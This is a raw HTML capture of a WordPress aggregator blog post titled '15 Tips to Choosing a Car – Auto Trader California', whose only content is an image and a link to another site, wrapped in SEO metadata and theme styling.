

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/
body_size: 10110
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="https://autotradercalifornia.net/15-tips-to-choosing-a-car/" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="15 Tips to Choosing a Car – Auto Trader California - RSS Feed On Website" />
		<meta property="og:description" content="https://autotradercalifornia.net/15-tips-to-choosing-a-car/" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/" />
		<meta property="article:published_time" content="2020-09-24T04:06:56+00:00" />
		<meta property="article:modified_time" content="2020-09-24T04:06:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="15 Tips to Choosing a Car – Auto Trader California - RSS Feed On Website" />
		<meta name="twitter:description" content="https://autotradercalifornia.net/15-tips-to-choosing-a-car/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#blogposting","name":"15 Tips to Choosing a Car \u2013 Auto Trader California - RSS Feed On Website","headline":"15 Tips to Choosing a Car &#8211; Auto Trader California","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2020-09-24T04:06:56+00:00","dateModified":"2020-09-24T04:06:56+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#listItem","name":"15 Tips to Choosing a Car &#8211; Auto Trader California"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#listItem","position":3,"name":"15 Tips to Choosing a Car &#8211; Auto Trader California","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/","name":"15 Tips to Choosing a Car \u2013 Auto Trader California - RSS Feed On Website","description":"https:\/\/autotradercalifornia.net\/15-tips-to-choosing-a-car\/","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/15-tips-to-choosing-a-car-auto-trader-california\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2020-09-24T04:06:56+00:00","dateModified":"2020-09-24T04:06:56+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>15 Tips to Choosing a Car – Auto Trader California - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Tips to Choosing a Car - Auto Trader California - RSS Feed On Website" />
	<meta property="og:description" content="https://autotradercalifornia.net/15-tips-to-choosing-a-car/" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2020-09-24T04:06:56+00:00" />
	<meta property="og:image" content="https://autotradercalifornia.net/wp-content/uploads/2020/09/buying-the-right-car.png" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"15 Tips to Choosing a Car &#8211; Auto Trader California","datePublished":"2020-09-24T04:06:56+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/"},"wordCount":13,"image":{"@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#primaryimage"},"thumbnailUrl":"https://autotradercalifornia.net/wp-content/uploads/2020/09/buying-the-right-car.png","articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/","url":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/","name":"15 Tips to Choosing a Car - Auto Trader California - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#primaryimage"},"image":{"@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#primaryimage"},"thumbnailUrl":"https://autotradercalifornia.net/wp-content/uploads/2020/09/buying-the-right-car.png","datePublished":"2020-09-24T04:06:56+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#primaryimage","url":"https://autotradercalifornia.net/wp-content/uploads/2020/09/buying-the-right-car.png","contentUrl":"https://autotradercalifornia.net/wp-content/uploads/2020/09/buying-the-right-car.png"},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/15-tips-to-choosing-a-car-auto-trader-california/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"15 Tips to Choosing a Car &#8211; Auto Trader California"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2F15-tips-to-choosing-a-car-auto-trader-california%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2F15-tips-to-choosing-a-car-auto-trader-california%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/5560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=5560' />
</head>

<body class="wp-singular post-template-default single single-post postid-5560 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5560" class="post-5560 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">15 Tips to Choosing a Car &#8211; Auto Trader California</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://autotradercalifornia.net/15-tips-to-choosing-a-car/'><img src='https://autotradercalifornia.net/wp-content/uploads/2020/09/buying-the-right-car.png' ></a> <br /> <a href='https://autotradercalifornia.net/15-tips-to-choosing-a-car/'>https://autotradercalifornia.net/15-tips-to-choosing-a-car/</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
